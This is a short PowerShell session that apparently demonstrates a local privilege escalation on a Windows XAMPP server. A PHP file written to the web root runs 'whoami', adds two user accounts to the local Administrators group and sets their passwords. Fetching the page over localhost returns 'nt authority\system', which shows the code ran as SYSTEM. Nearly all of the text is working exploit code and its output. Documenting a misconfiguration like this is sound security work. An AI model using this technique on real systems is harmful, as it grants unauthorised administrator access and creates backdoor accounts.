 PS C:\Users\diffuser> Get-Content .\Desktop\index.php
<?php
echo exec("whoami");
echo exec("net localgroup Administrators diffuse /add");
echo exec("net localgroup Administrators diffuser /add");
echo exec("net user diffuse pass");
echo exec("net user diffuser pass");
?>
PS C:\Users\diffuser> copy .\Desktop\index.php C:\xampp\htdocs\index.php
PS C:\Users\diffuser> Invoke-WebRequest -Uri http://127.0.0.1/ | Format-List *
Content           : nt authority\system
ParsedHtml        : System.__ComObject
Forms             : {}
InputFields       : {}
Links             : {}
Images            : {}
Scripts           : {}
AllElements       : {@{innerHTML=<HEAD></HEAD>
                    <BODY>nt authority\system</BODY>; innerText=nt authority\system; outerHTML=<HTML><HEAD></HEAD>
                    <BODY>nt authority\system</BODY></HTML>; outerText=nt authority\system; tagName=HTML},
                    @{innerHTML=; innerText=; outerHTML=<HEAD></HEAD>; outerText=; tagName=HEAD}, @{innerHTML=;
                    innerText=; outerHTML=; outerText=; tagName=TITLE}, @{innerHTML=nt authority\system; innerText=n
                    authority\system; outerHTML=
                    <BODY>nt authority\system</BODY>; outerText=nt authority\system; tagName=BODY}}
StatusCode        : 200
StatusDescription : OK
RawContentStream  : Microsoft.PowerShell.Commands.WebResponseContentMemoryStream
RawContentLength  : 19
RawContent        : HTTP/1.1 200 OK
                    Keep-Alive: timeout=5, max=100
                    Connection: Keep-Alive
                    Transfer-Encoding: chunked
                    Content-Type: text/html; charset=UTF-8
                    Date: Mon, 30 Sep 2024 18:52:58 GMT
                    Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3
                    X-Powered-By: PHP/8.1.25
                    nt authority\system
BaseResponse      : System.Net.HttpWebResponse
Headers           : {[Keep-Alive, timeout=5, max=100], [Connection, Keep-Alive], [Transfer-Encoding, chunked],
                    [Content-Type, text/html; charset=UTF-8]...}
PS C:\Users\diffuser>